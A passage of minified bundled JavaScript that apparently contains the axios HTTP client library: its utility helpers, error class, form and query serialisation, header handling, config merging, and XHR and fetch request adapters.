null!==e&&!Cu(e)&&null!==e.constructor&&!Cu(e.constructor)&&Tu(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const Au=wu("ArrayBuffer");const ku=xu("string"),Tu=xu("function"),Eu=xu("number"),Pu=e=>null!==e&&"object"==typeof e,Ou=e=>{if("object"!==bu(e))return!1;const t=hu(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||gu in e||vu in e)},ju=wu("Date"),Iu=wu("File"),Mu=wu("Blob"),Bu=wu("FileList"),Lu=wu("URLSearchParams"),[Fu,Nu,Ru,Du]=["ReadableStream","Request","Response","Headers"].map(wu);function zu(e,t,{allOwnKeys:n=!1}={}){if(null==e)return;let o,r;if("object"!=typeof e&&(e=[e]),Su(e))for(o=0,r=e.length;o<r;o++)t.call(null,e[o],o,e);else{if(_u(e))return;const r=n?Object.getOwnPropertyNames(e):Object.keys(e),i=r.length;let a;for(o=0;o<i;o++)a=r[o],t.call(null,e[a],a,e)}}function $u(e,t){if(_u(e))return null;t=t.toLowerCase();const n=Object.keys(e);let o,r=n.length;for(;r-- >0;)if(o=n[r],t===o.toLowerCase())return o;return null}const Vu="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,Uu=e=>!Cu(e)&&e!==Vu;const qu=(Gu="undefined"!=typeof Uint8Array&&hu(Uint8Array),e=>Gu&&e instanceof Gu);var Gu;const Hu=wu("HTMLFormElement"),Wu=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),Yu=wu("RegExp"),Xu=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),o={};zu(n,(n,r)=>{let i;!1!==(i=t(n,r,e))&&(o[r]=i||n)}),Object.defineProperties(e,o)};const Ku=wu("AsyncFunction"),Ju=(Qu="function"==typeof setImmediate,Zu=Tu(Vu.postMessage),Qu?setImmediate:Zu?(ed=`axios@${Math.random()}`,td=[],Vu.addEventListener("message",({source:e,data:t})=>{e===Vu&&t===ed&&td.length&&td.shift()()},!1),e=>{td.push(e),Vu.postMessage(ed,"*")}):e=>setTimeout(e));var Qu,Zu,ed,td;const nd="undefined"!=typeof queueMicrotask?queueMicrotask.bind(Vu):"undefined"!=typeof process&&process.nextTick||Ju,od={isArray:Su,isArrayBuffer:Au,isBuffer:_u,isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||Tu(e.append)&&("formdata"===(t=bu(e))||"object"===t&&Tu(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&Au(e.buffer),t},isString:ku,isNumber:Eu,isBoolean:e=>!0===e||!1===e,isObject:Pu,isPlainObject:Ou,isEmptyObject:e=>{if(!Pu(e)||_u(e))return!1;try{return 0===Object.keys(e).length&&Object.getPrototypeOf(e)===Object.prototype}catch(e){return!1}},isReadableStream:Fu,isRequest:Nu,isResponse:Ru,isHeaders:Du,isUndefined:Cu,isDate:ju,isFile:Iu,isBlob:Mu,isRegExp:Yu,isFunction:Tu,isStream:e=>Pu(e)&&Tu(e.pipe),isURLSearchParams:Lu,isTypedArray:qu,isFileList:Bu,forEach:zu,merge:function e(){const{caseless:t}=Uu(this)&&this||{},n={},o=(o,r)=>{const i=t&&$u(n,r)||r;Ou(n[i])&&Ou(o)?n[i]=e(n[i],o):Ou(o)?n[i]=e({},o):Su(o)?n[i]=o.slice():n[i]=o};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&zu(arguments[e],o);return n},extend:(e,t,n,{allOwnKeys:o}={})=>(zu(t,(t,o)=>{n&&Tu(t)?e[o]=fu(t,n):e[o]=t},{allOwnKeys:o}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,n,o)=>{e.prototype=Object.create(t.prototype,o),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,o)=>{let r,i,a;const s={};if(t=t||{},null==e)return t;do{for(r=Object.getOwnPropertyNames(e),i=r.length;i-- >0;)a=r[i],o&&!o(a,e,t)||s[a]||(t[a]=e[a],s[a]=!0);e=!1!==n&&hu(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:bu,kindOfTest:wu,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;const o=e.indexOf(t,n);return-1!==o&&o===n},toArray:e=>{if(!e)return null;if(Su(e))return e;let t=e.length;if(!Eu(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},forEachEntry:(e,t)=>{const n=(e&&e[vu]).call(e);let o;for(;(o=n.next())&&!o.done;){const n=o.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let n;const o=[];for(;null!==(n=e.exec(t));)o.push(n);return o},isHTMLForm:Hu,hasOwnProperty:Wu,hasOwnProp:Wu,reduceDescriptors:Xu,freezeMethods:e=>{Xu(e,(t,n)=>{if(Tu(e)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const o=e[n];Tu(o)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))})},toObjectSet:(e,t)=>{const n={},o=e=>{e.forEach(e=>{n[e]=!0})};return Su(e)?o(e):o(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,n){return t.toUpperCase()+n}),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:$u,global:Vu,isContextDefined:Uu,isSpecCompliantForm:function(e){return!!(e&&Tu(e.append)&&"FormData"===e[gu]&&e[vu])},toJSONObject:e=>{const t=new Array(10),n=(e,o)=>{if(Pu(e)){if(t.indexOf(e)>=0)return;if(_u(e))return e;if(!("toJSON"in e)){t[o]=e;const r=Su(e)?[]:{};return zu(e,(e,t)=>{const i=n(e,o+1);!Cu(i)&&(r[t]=i)}),t[o]=void 0,r}}return e};return n(e,0)},isAsyncFn:Ku,isThenable:e=>e&&(Pu(e)||Tu(e))&&Tu(e.then)&&Tu(e.catch),setImmediate:Ju,asap:nd,isIterable:e=>null!=e&&Tu(e[vu])};function rd(e,t,n,o,r){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),o&&(this.request=o),r&&(this.response=r,this.status=r.status?r.status:null)}od.inherits(rd,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:od.toJSONObject(this.config),code:this.code,status:this.status}}});const id=rd.prototype,ad={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{ad[e]={value:e}}),Object.defineProperties(rd,ad),Object.defineProperty(id,"isAxiosError",{value:!0}),rd.from=(e,t,n,o,r,i)=>{const a=Object.create(id);return od.toFlatObject(e,a,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e),rd.call(a,e.message,t,n,o,r),a.cause=e,a.name=e.name,i&&Object.assign(a,i),a};const sd=rd;function ld(e){return od.isPlainObject(e)||od.isArray(e)}function cd(e){return od.endsWith(e,"[]")?e.slice(0,-2):e}function ud(e,t,n){return e?e.concat(t).map(function(e,t){return e=cd(e),!n&&t?"["+e+"]":e}).join(n?".":""):t}const dd=od.toFlatObject(od,{},null,function(e){return/^is[A-Z]/.test(e)});const pd=function(e,t,n){if(!od.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const o=(n=od.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!od.isUndefined(t[e])})).metaTokens,r=n.visitor||c,i=n.dots,a=n.indexes,s=(n.Blob||"undefined"!=typeof Blob&&Blob)&&od.isSpecCompliantForm(t);if(!od.isFunction(r))throw new TypeError("visitor must be a function");function l(e){if(null===e)return"";if(od.isDate(e))return e.toISOString();if(od.isBoolean(e))return e.toString();if(!s&&od.isBlob(e))throw new sd("Blob is not supported. Use a Buffer instead.");return od.isArrayBuffer(e)||od.isTypedArray(e)?s&&"function"==typeof Blob?new Blob([e]):Buffer.from(e):e}function c(e,n,r){let s=e;if(e&&!r&&"object"==typeof e)if(od.endsWith(n,"{}"))n=o?n:n.slice(0,-2),e=JSON.stringify(e);else if(od.isArray(e)&&function(e){return od.isArray(e)&&!e.some(ld)}(e)||(od.isFileList(e)||od.endsWith(n,"[]"))&&(s=od.toArray(e)))return n=cd(n),s.forEach(function(e,o){!od.isUndefined(e)&&null!==e&&t.append(!0===a?ud([n],o,i):null===a?n:n+"[]",l(e))}),!1;return!!ld(e)||(t.append(ud(r,n,i),l(e)),!1)}const u=[],d=Object.assign(dd,{defaultVisitor:c,convertValue:l,isVisitable:ld});if(!od.isObject(e))throw new TypeError("data must be an object");return function e(n,o){if(!od.isUndefined(n)){if(-1!==u.indexOf(n))throw Error("Circular reference detected in "+o.join("."));u.push(n),od.forEach(n,function(n,i){!0===(!(od.isUndefined(n)||null===n)&&r.call(t,n,od.isString(i)?i.trim():i,o,d))&&e(n,o?o.concat(i):[i])}),u.pop()}}(e),t};function fd(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function md(e,t){this._pairs=[],e&&pd(e,this,t)}const hd=md.prototype;hd.append=function(e,t){this._pairs.push([e,t])},hd.toString=function(e){const t=e?function(t){return e.call(this,t,fd)}:fd;return this._pairs.map(function(e){return t(e[0])+"="+t(e[1])},"").join("&")};const vd=md;function gd(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function bd(e,t,n){if(!t)return e;const o=n&&n.encode||gd;od.isFunction(n)&&(n={serialize:n});const r=n&&n.serialize;let i;if(i=r?r(t,n):od.isURLSearchParams(t)?t.toString():new vd(t,n).toString(o),i){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+i}return e}const yd=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){od.forEach(this.handlers,function(t){null!==t&&e(t)})}},wd={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},xd={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:vd,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]},Sd="undefined"!=typeof window&&"undefined"!=typeof document,Cd="object"==typeof navigator&&navigator||void 0,_d=Sd&&(!Cd||["ReactNative","NativeScript","NS"].indexOf(Cd.product)<0),Ad="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,kd=Sd&&window.location.href||"http://localhost",Td={...o,...xd};const Ed=function(e){function t(e,n,o,r){let i=e[r++];if("__proto__"===i)return!0;const a=Number.isFinite(+i),s=r>=e.length;if(i=!i&&od.isArray(o)?o.length:i,s)return od.hasOwnProp(o,i)?o[i]=[o[i],n]:o[i]=n,!a;o[i]&&od.isObject(o[i])||(o[i]=[]);return t(e,n,o[i],r)&&od.isArray(o[i])&&(o[i]=function(e){const t={},n=Object.keys(e);let o;const r=n.length;let i;for(o=0;o<r;o++)i=n[o],t[i]=e[i];return t}(o[i])),!a}if(od.isFormData(e)&&od.isFunction(e.entries)){const n={};return od.forEachEntry(e,(e,o)=>{t(function(e){return od.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0])}(e),o,n,0)}),n}return null};const Pd={transitional:wd,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){const n=t.getContentType()||"",o=n.indexOf("application/json")>-1,r=od.isObject(e);r&&od.isHTMLForm(e)&&(e=new FormData(e));if(od.isFormData(e))return o?JSON.stringify(Ed(e)):e;if(od.isArrayBuffer(e)||od.isBuffer(e)||od.isStream(e)||od.isFile(e)||od.isBlob(e)||od.isReadableStream(e))return e;if(od.isArrayBufferView(e))return e.buffer;if(od.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let i;if(r){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return pd(e,new Td.classes.URLSearchParams,{visitor:function(e,t,n,o){return Td.isNode&&od.isBuffer(e)?(this.append(t,e.toString("base64")),!1):o.defaultVisitor.apply(this,arguments)},...t})}(e,this.formSerializer).toString();if((i=od.isFileList(e))||n.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return pd(i?{"files[]":e}:e,t&&new t,this.formSerializer)}}return r||o?(t.setContentType("application/json",!1),function(e,t,n){if(od.isString(e))try{return(t||JSON.parse)(e),od.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||Pd.transitional,n=t&&t.forcedJSONParsing,o="json"===this.responseType;if(od.isResponse(e)||od.isReadableStream(e))return e;if(e&&od.isString(e)&&(n&&!this.responseType||o)){const n=!(t&&t.silentJSONParsing)&&o;try{return JSON.parse(e)}catch(e){if(n){if("SyntaxError"===e.name)throw sd.from(e,sd.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:Td.classes.FormData,Blob:Td.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};od.forEach(["delete","get","head","post","put","patch"],e=>{Pd.headers[e]={}});const Od=Pd,jd=od.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),Id=Symbol("internals");function Md(e){return e&&String(e).trim().toLowerCase()}function Bd(e){return!1===e||null==e?e:od.isArray(e)?e.map(Bd):String(e)}function Ld(e,t,n,o,r){return od.isFunction(o)?o.call(this,t,n):(r&&(t=n),od.isString(t)?od.isString(o)?-1!==t.indexOf(o):od.isRegExp(o)?o.test(t):void 0:void 0)}class Fd{constructor(e){e&&this.set(e)}set(e,t,n){const o=this;function r(e,t,n){const r=Md(t);if(!r)throw new Error("header name must be a non-empty string");const i=od.findKey(o,r);(!i||void 0===o[i]||!0===n||void 0===n&&!1!==o[i])&&(o[i||t]=Bd(e))}const i=(e,t)=>od.forEach(e,(e,n)=>r(e,n,t));if(od.isPlainObject(e)||e instanceof this.constructor)i(e,t);else if(od.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))i((e=>{const t={};let n,o,r;return e&&e.split("\n").forEach(function(e){r=e.indexOf(":"),n=e.substring(0,r).trim().toLowerCase(),o=e.substring(r+1).trim(),!n||t[n]&&jd[n]||("set-cookie"===n?t[n]?t[n].push(o):t[n]=[o]:t[n]=t[n]?t[n]+", "+o:o)}),t})(e),t);else if(od.isObject(e)&&od.isIterable(e)){let n,o,r={};for(const t of e){if(!od.isArray(t))throw TypeError("Object iterator must return a key-value pair");r[o=t[0]]=(n=r[o])?od.isArray(n)?[...n,t[1]]:[n,t[1]]:t[1]}i(r,t)}else null!=e&&r(t,e,n);return this}get(e,t){if(e=Md(e)){const n=od.findKey(this,e);if(n){const e=this[n];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let o;for(;o=n.exec(e);)t[o[1]]=o[2];return t}(e);if(od.isFunction(t))return t.call(this,e,n);if(od.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=Md(e)){const n=od.findKey(this,e);return!(!n||void 0===this[n]||t&&!Ld(0,this[n],n,t))}return!1}delete(e,t){const n=this;let o=!1;function r(e){if(e=Md(e)){const r=od.findKey(n,e);!r||t&&!Ld(0,n[r],r,t)||(delete n[r],o=!0)}}return od.isArray(e)?e.forEach(r):r(e),o}clear(e){const t=Object.keys(this);let n=t.length,o=!1;for(;n--;){const r=t[n];e&&!Ld(0,this[r],r,e,!0)||(delete this[r],o=!0)}return o}normalize(e){const t=this,n={};return od.forEach(this,(o,r)=>{const i=od.findKey(n,r);if(i)return t[i]=Bd(o),void delete t[r];const a=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,n)=>t.toUpperCase()+n)}(r):String(r).trim();a!==r&&delete t[r],t[a]=Bd(o),n[a]=!0}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return od.forEach(this,(n,o)=>{null!=n&&!1!==n&&(t[o]=e&&od.isArray(n)?n.join(", "):n)}),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach(e=>n.set(e)),n}static accessor(e){const t=(this[Id]=this[Id]={accessors:{}}).accessors,n=this.prototype;function o(e){const o=Md(e);t[o]||(!function(e,t){const n=od.toCamelCase(" "+t);["get","set","has"].forEach(o=>{Object.defineProperty(e,o+n,{value:function(e,n,r){return this[o].call(this,t,e,n,r)},configurable:!0})})}(n,e),t[o]=!0)}return od.isArray(e)?e.forEach(o):o(e),this}}Fd.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),od.reduceDescriptors(Fd.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}}),od.freezeMethods(Fd);const Nd=Fd;function Rd(e,t){const n=this||Od,o=t||n,r=Nd.from(o.headers);let i=o.data;return od.forEach(e,function(e){i=e.call(n,i,r.normalize(),t?t.status:void 0)}),r.normalize(),i}function Dd(e){return!(!e||!e.__CANCEL__)}function zd(e,t,n){sd.call(this,null==e?"canceled":e,sd.ERR_CANCELED,t,n),this.name="CanceledError"}od.inherits(zd,sd,{__CANCEL__:!0});const $d=zd;function Vd(e,t,n){const o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(new sd("Request failed with status code "+n.status,[sd.ERR_BAD_REQUEST,sd.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}const Ud=function(e,t){e=e||10;const n=new Array(e),o=new Array(e);let r,i=0,a=0;return t=void 0!==t?t:1e3,function(s){const l=Date.now(),c=o[a];r||(r=l),n[i]=s,o[i]=l;let u=a,d=0;for(;u!==i;)d+=n[u++],u%=e;if(i=(i+1)%e,i===a&&(a=(a+1)%e),l-r<t)return;const p=c&&l-c;return p?Math.round(1e3*d/p):void 0}};const qd=function(e,t){let n,o,r=0,i=1e3/t;const a=(t,i=Date.now())=>{r=i,n=null,o&&(clearTimeout(o),o=null),e(...t)};return[(...e)=>{const t=Date.now(),s=t-r;s>=i?a(e,t):(n=e,o||(o=setTimeout(()=>{o=null,a(n)},i-s)))},()=>n&&a(n)]},Gd=(e,t,n=3)=>{let o=0;const r=Ud(50,250);return qd(n=>{const i=n.loaded,a=n.lengthComputable?n.total:void 0,s=i-o,l=r(s);o=i;e({loaded:i,total:a,progress:a?i/a:void 0,bytes:s,rate:l||void 0,estimated:l&&a&&i<=a?(a-i)/l:void 0,event:n,lengthComputable:null!=a,[t?"download":"upload"]:!0})},n)},Hd=(e,t)=>{const n=null!=e;return[o=>t[0]({lengthComputable:n,total:e,loaded:o}),t[1]]},Wd=e=>(...t)=>od.asap(()=>e(...t)),Yd=Td.hasStandardBrowserEnv?((e,t)=>n=>(n=new URL(n,Td.origin),e.protocol===n.protocol&&e.host===n.host&&(t||e.port===n.port)))(new URL(Td.origin),Td.navigator&&/(msie|trident)/i.test(Td.navigator.userAgent)):()=>!0,Xd=Td.hasStandardBrowserEnv?{write(e,t,n,o,r,i){const a=[e+"="+encodeURIComponent(t)];od.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),od.isString(o)&&a.push("path="+o),od.isString(r)&&a.push("domain="+r),!0===i&&a.push("secure"),document.cookie=a.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function Kd(e,t,n){let o=!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t);return e&&(o||0==n)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}const Jd=e=>e instanceof Nd?{...e}:e;function Qd(e,t){t=t||{};const n={};function o(e,t,n,o){return od.isPlainObject(e)&&od.isPlainObject(t)?od.merge.call({caseless:o},e,t):od.isPlainObject(t)?od.merge({},t):od.isArray(t)?t.slice():t}function r(e,t,n,r){return od.isUndefined(t)?od.isUndefined(e)?void 0:o(void 0,e,0,r):o(e,t,0,r)}function i(e,t){if(!od.isUndefined(t))return o(void 0,t)}function a(e,t){return od.isUndefined(t)?od.isUndefined(e)?void 0:o(void 0,e):o(void 0,t)}function s(n,r,i){return i in t?o(n,r):i in e?o(void 0,n):void 0}const l={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,withXSRFToken:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s,headers:(e,t,n)=>r(Jd(e),Jd(t),0,!0)};return od.forEach(Object.keys({...e,...t}),function(o){const i=l[o]||r,a=i(e[o],t[o],o);od.isUndefined(a)&&i!==s||(n[o]=a)}),n}const Zd=e=>{const t=Qd({},e);let n,{data:o,withXSRFToken:r,xsrfHeaderName:i,xsrfCookieName:a,headers:s,auth:l}=t;if(t.headers=s=Nd.from(s),t.url=bd(Kd(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),l&&s.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):""))),od.isFormData(o))if(Td.hasStandardBrowserEnv||Td.hasStandardBrowserWebWorkerEnv)s.setContentType(void 0);else if(!1!==(n=s.getContentType())){const[e,...t]=n?n.split(";").map(e=>e.trim()).filter(Boolean):[];s.setContentType([e||"multipart/form-data",...t].join("; "))}if(Td.hasStandardBrowserEnv&&(r&&od.isFunction(r)&&(r=r(t)),r||!1!==r&&Yd(t.url))){const e=i&&a&&Xd.read(a);e&&s.set(i,e)}return t},ep="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise(function(t,n){const o=Zd(e);let r=o.data;const i=Nd.from(o.headers).normalize();let a,s,l,c,u,{responseType:d,onUploadProgress:p,onDownloadProgress:f}=o;function m(){c&&c(),u&&u(),o.cancelToken&&o.cancelToken.unsubscribe(a),o.signal&&o.signal.removeEventListener("abort",a)}let h=new XMLHttpRequest;function v(){if(!h)return;const o=Nd.from("getAllResponseHeaders"in h&&h.getAllResponseHeaders());Vd(function(e){t(e),m()},function(e){n(e),m()},{data:d&&"text"!==d&&"json"!==d?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:o,config:e,request:h}),h=null}h.open(o.method.toUpperCase(),o.url,!0),h.timeout=o.timeout,"onloadend"in h?h.onloadend=v:h.onreadystatechange=function(){h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))&&setTimeout(v)},h.onabort=function(){h&&(n(new sd("Request aborted",sd.ECONNABORTED,e,h)),h=null)},h.onerror=function(){n(new sd("Network Error",sd.ERR_NETWORK,e,h)),h=null},h.ontimeout=function(){let t=o.timeout?"timeout of "+o.timeout+"ms exceeded":"timeout exceeded";const r=o.transitional||wd;o.timeoutErrorMessage&&(t=o.timeoutErrorMessage),n(new sd(t,r.clarifyTimeoutError?sd.ETIMEDOUT:sd.ECONNABORTED,e,h)),h=null},void 0===r&&i.setContentType(null),"setRequestHeader"in h&&od.forEach(i.toJSON(),function(e,t){h.setRequestHeader(t,e)}),od.isUndefined(o.withCredentials)||(h.withCredentials=!!o.withCredentials),d&&"json"!==d&&(h.responseType=o.responseType),f&&([l,u]=Gd(f,!0),h.addEventListener("progress",l)),p&&h.upload&&([s,c]=Gd(p),h.upload.addEventListener("progress",s),h.upload.addEventListener("loadend",c)),(o.cancelToken||o.signal)&&(a=t=>{h&&(n(!t||t.type?new $d(null,e,h):t),h.abort(),h=null)},o.cancelToken&&o.cancelToken.subscribe(a),o.signal&&(o.signal.aborted?a():o.signal.addEventListener("abort",a)));const g=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(o.url);g&&-1===Td.protocols.indexOf(g)?n(new sd("Unsupported protocol "+g+":",sd.ERR_BAD_REQUEST,e)):h.send(r||null)})},tp=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let n,o=new AbortController;const r=function(e){if(!n){n=!0,a();const t=e instanceof Error?e:this.reason;o.abort(t instanceof sd?t:new $d(t instanceof Error?t.message:t))}};let i=t&&setTimeout(()=>{i=null,r(new sd(`timeout ${t} of ms exceeded`,sd.ETIMEDOUT))},t);const a=()=>{e&&(i&&clearTimeout(i),i=null,e.forEach(e=>{e.unsubscribe?e.unsubscribe(r):e.removeEventListener("abort",r)}),e=null)};e.forEach(e=>e.addEventListener("abort",r));const{signal:s}=o;return s.unsubscribe=()=>od.asap(a),s}},np=function*(e,t){let n=e.byteLength;if(!t||n<t)return void(yield e);let o,r=0;for(;r<n;)o=r+t,yield e.slice(r,o),r=o},op=async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);const t=e.getReader();try{for(;;){const{done:e,value:n}=await t.read();if(e)break;yield n}}finally{await t.cancel()}},rp=(e,t,n,o)=>{const r=async function*(e,t){for await(const n of op(e))yield*np(n,t)}(e,t);let i,a=0,s=e=>{i||(i=!0,o&&o(e))};return new ReadableStream({async pull(e){try{const{done:t,value:o}=await r.next();if(t)return s(),void e.close();let i=o.byteLength;if(n){let e=a+=i;n(e)}e.enqueue(new Uint8Array(o))}catch(e){throw s(e),e}},cancel:e=>(s(e),r.return())},{highWaterMark:2})},ip="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,ap=ip&&"function"==typeof ReadableStream,sp=ip&&("function"==typeof TextEncoder?(lp=new TextEncoder,e=>lp.encode(e)):async e=>new Uint8Array(await new Response(e).arrayBuffer()));var lp;const cp=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},up=ap&&cp(()=>{let e=!1;const t=new Request(Td.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),dp=ap&&cp(()=>od.isReadableStream(new Response("").body)),pp={stream:dp&&(e=>e.body)};var fp;ip&&(fp=new Response,["text","arrayBuffer","blob","formData","stream"].forEach(e=>{!pp[e]&&(pp[e]=od.isFunction(fp[e])?t=>t[e]():(t,n)=>{throw new sd(`Response type '${e}' is not supported`,sd.ERR_NOT_SUPPORT,n)})}));const mp=async(e,t)=>{const n=od.toFiniteNumber(e.getContentLength());return null==n?(async e=>{if(null==e)return 0;if(od.isBlob(e))return e.size;if(od.isSpecCompliantForm(e)){const t=new Request(Td.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return od.isArrayBufferView(e)||od.isArrayBuffer(e)?e.byteLength:(od.isURLSearchParams(e)&&(e+=""),od.isString(e)?(await sp(e)).byteLength:void 0)})(t):n},hp=ip&&(async e=>{let{url:t,method:n,data:o,signal:r,cancelToken:i,timeout:a,onDownloadProgress:s,onUploadProgress:l,responseType:c,headers:u,withCredentials:d="same-origin",fetchOptions:p}=Zd(e);c=c?(c+"").toLowerCase():"text";let f,m=tp([r,i&&i.toAbortSignal()],a);const h=m&&m.unsubscribe&&(()=>{m.unsubscribe()});let v;try{if(l&&up&&"get"!==n&&"head"!==n&&0!==(v=await mp(u,o))){let e,n=new Request(t,{method:"POST",body:o,duplex:"half"});if(od.isFormData(o)&&(e=n.headers.get("content-type"))&&u.setContentType(e),n.body){const[e,t]=Hd(v,Gd(Wd(l)));o=rp(n.body,65536,e,t)}}od.isString(d)||(d=d?"include":"omit");const r="credentials"in Request.prototype;f=new Request(t,{...p,signal:m,method:n.toUpperCase(),headers:u.normalize().toJSON(),body:o,duplex:"half",credentials:r?d:void 0});let i=await fetch(f,p);const a=dp&&("stream"===c||"response"===c);if(dp&&(s||a&&h)){const 